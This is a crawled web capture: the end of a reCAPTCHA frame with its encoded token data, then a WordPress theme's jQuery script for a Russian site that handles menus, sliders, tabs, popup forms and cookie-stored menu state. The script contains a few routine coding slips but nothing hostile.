7AdwpzDj8ORTy/CksOAawXCssKGwr/Ds8O6w7LChcOeYcOgdwTCjMK9UcOgwoVnYULCisOqwpp9JcKZwpTChitSFcK9ccKUwrfDscKOGSTDsMKRR8O9wrLDmA7CtkTDgsOQD10Twp/Dj8KMOyMvwpw3woU+TcOcwpZyb8KHwr/[base64]/CmcOQYzkMw4ALwol3w4YWw4wCA8K3wpXCpQMaFsOXE8OOw4zDjMKeYwPCunLCpsOEAcKHa1nCuMK+wq3DtMOQH2fDtEMnwocxw4jCkEBTwpwSdAHDiMKHGcOVworCqyEMwqAFCx/Chg7ClD4EeMOcKAHDtWLClxTDnMKDI8O9LkXDmcOWWnoJbMKBUE/CqcKjbcOqdcOTwoZHbhvDmcKDAsOvAsOiwqvDrMKpwpjDqXXChl0cHsO+Y3/DvsKfwqMMwr7CvMKgwr/[base64]/Dt1IUwoA/w5NUFxLDsMOywo7DmsOPVsOhEMOSQwHDrlLCg3/Co8KNdEfCl8KHNxM9woTDuUDCl8K0wpHDpBLCiy4BwqhHDsOqVksxwqgHER3Dk8KAw49tw4gxViPDlXV+wp4IwpLDqXfDkMOzw517f0o\\u003d\x22],null,[\x22conf\x22,null,\x226LfCQCYdAAAAAGsJIdD4oJQ79r5_D-VCZzCxO4et\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mtnw.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ctdIqoxXsj69aUQtOS+4JJ040mM9LAuMIBapWmhSdyM\\u003d\x22,1,0,null,1,1768837257861,0,0,[131],null,[100,220],\x22RC-piSfQuH04G6tOg\x22,null,null,null,null,null,\x220dAFcWeA7odyDsX3bK5GYt1o9MmrQlqzzkj8dKEBqfJH4XlsDXHcqwQB1HxhSQPPox0O_OC4s-5urocaS_aVUOIk1vRUiq1I_pYg\x22,1768920057956]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://mtnw.ru/wp-content/themes/samsan/js/scripts.js
body_size: 1362
content:
 jQuery(function($) {
     var $mon=$("div.widget:nth-child(3) .menu-item");
	$('.menu-top>ul').slicknav({
		label:		'Меню',
		prependTo:	'.menu-top'
	});
	$('.post iframe').wrap('<div class="adaptivevideowrapper"></div>');
	$('.post embed').wrap('<div class="adaptivevideowrapper"></div>');
	$('.post object').wrap('<div class="adaptivevideowrapper"></div>');
	$('.post table').each(function(){
		$(this).wrap('<div class="tableContainer"></div>');
	});
	$('.slider-active').bxSlider({
		pager: true,
		controls: false,
		auto: true,
		speed: 500,
		pause: 5500
	});
	$('.tab-links a').click(function(){
		var link = $(this).attr("href");
		$('.tab-links a').removeClass("active");
		$('.tabbox').removeClass("active");
		$(this).addClass("active");
		$(link).addClass("active");
		return false; 
	});
	var top_show = 150;
	var delay = 800;
	$(window).scroll(function () {
		if ($(this).scrollTop() > top_show) $('.topArrow1').fadeIn();
		else $('.topArrow1').fadeOut();
	});
	$('.topArrow1').click(function () {
		$('body, html').animate({
				scrollTop: 0
		}, 500);
		return false;
	});
	$('.opensigle').click(function(){
			$('.two-form textarea').val($('#text_area').val());
			$('.two-form').show(100);
			$('.bgpopUp').show(300);
			return false;
	});
	$('.order-button,.topArrow').click(function(){
			$('.one-form').show(100);
			$('.bgpopUp').show(300);
			return false;
	});
	$('.close-popUp,.bgpopUp').click(function(){
			$('.popUp-box').hide(100);
			$('.bgpopUp').hide(300);
	});
	 
	if ( $.cookie('active_menu') == null ) {
		$.cookie('active_menu', '.catalog-a', {
			expires: 5,
			path: '/',
			domain: 'mtnw.ru'
		}); 
	}
	$($.cookie('active_menu')).addClass('clicked');
	 	
		
    if ($.cookie('active_menu') === '.catalog-a'){
		$('div.widget:nth-child(3)').addClass('inactive');
		$('div.widget:nth-child(2)').addClass("active");
	} else {
		$('div.widget:nth-child(2)').addClass('inactive');
		$('div.widget:nth-child(3)').addClass("active");	
	}
	 
   $('.catalog-a').click(function(){
       $(this).addClass("clicked");
	   $.cookie('active_menu', '.catalog-a', {
			expires: 5,
			path: '/',
			domain: 'mtnw.ru'
		}); 
       $(".widget ul li").click(function(){
           $(this).addClass("catalog-b");}
                                );
       $(".catalog-b").removeClass("clicked");
        $('div.widget:nth-child(3)').removeClass("active");
        $('div.widget:nth-child(2)').addClass("active");
	   
      
    });
    $('.catalog-b').click(function(){
        $(this).addClass('clicked');
	 $.cookie('active_menu', '.catalog-b' , {
			expires: 5,
			path: '/',
			domain: 'mtnw.ru'
		}); 
         $(".catalog-a").removeClass("clicked");
       $('div.widget:nth-child(3)').addClass("active"); 
        $('div.widget:nth-child(2)').removeClass('active');
        $('div.widget:nth-child(2)').addClass('inactive');
        
        if(('div.widget:nth-child(2)').hasClass("active")){
            $('div.widget:nth-child(2)').toogleClass("active");
        }
    }); 
    $('.button-cont').click(function(){
        $(".form-pp").addClass("opened");
    });
    $('.buttom-cl').click(function(){
        $(".form-pp").removeClass("opened");
    });
    $('.customize-support').hover(function(){
    if($mon.hasClass(".current-menu-item"))
    { 
        $(".catalog-a").removeClass("clicked");
        $(".catalog-b").addClass("clicked");
        $("div.widget:nth-child(3)").addClass("active");
        $("div.widget:nth-child(2)").removeClass("active");
        $("div.widget:nth-child(2)").addClass("inactive");
        
    }
        });
//    function check(){
//    if($("div.widget:nth-child(3) .menu-item").has(".current-menu-item"))
//    { 
//        $(".catalog-a").removeClass("clicked");
//        $(".catalog-b").addClass("clicked");
//        $("div.widget:nth-child(3)").addClass("active");
//        $("div.widget:nth-child(2)").removeClass("active");
//        $("div.widget:nth-child(2)").addClass("inactive");
//        
//    }
//        }
        if($("div.widget:nth-child(3) .menu-item").has(".current-menu-item"))
    { 
        $(".catalog-a").removeClass("clicked");
        $(".catalog-b").addClass("clicked");
        $("div.widget:nth-child(3)").addClass("active");
        $("div.widget:nth-child(2)").removeClass("active");
        $("div.widget:nth-child(2)").addClass("inactive");
        
    }

}); 
/*if( ($(document).scrollTop() > ($("div.widget:nth-child(2)")) ) &&(($("div.widget:nth-child(3)")).not("active"))){
    $("div.widget:last-child()").addClass("shrink-tr");
  )
  else
      if( ($(document).scrollTop() < ($("div.widget:nth-child(2)")) ) &&(($("div.widget:nth-child(3)")).hasClass("active"))){
           $("div.widget:last-child()").addClass("shrink-te");  
      
      }*/
/* $(document).on("scroll", function(){
		if
      ( $(document).scrollTop() > 500) {
       
            $("div.widget:last-child()").addClass("shrink-tr");
         $("div.widget:last-child()").removeClass("shrink-te");
            }

		 
    else 
               if
      ( $(document).scrollTop() > 840) {
       $("div.widget:last-child()").removeClass("shrink-tr");
        $("div.widget:last-child()").addClass("shrink-te");
    }
   /* if(($(document).scrollTop() > 500) && ($("div.widget:nth-child(3)").hasClass("active"))){
        $("div.widget:last-child()").addClass("shrink-tr"); 
         $("div.widget:last-child()").removeClass("shrink-te");
    } 
		else
            if ( $(document).scrollTop() < 500)
		{
			$("div.widget:last-child()").removeClass("shrink-tr");
             $("div.widget:last-child()").removeClass("shrink-te");
            
		} 
	});  
/*$(document).on("scroll", function(){
		if 
     ( (($(document).scrollTop() > 500)) && ($("div.widget:nth-child(3)").is("active"))){
       
            $("div.widget:last-child()").addClass("shrink-tr");
         $("div.widget:last-child()").removeClass("shrink-te");
            }



	}); */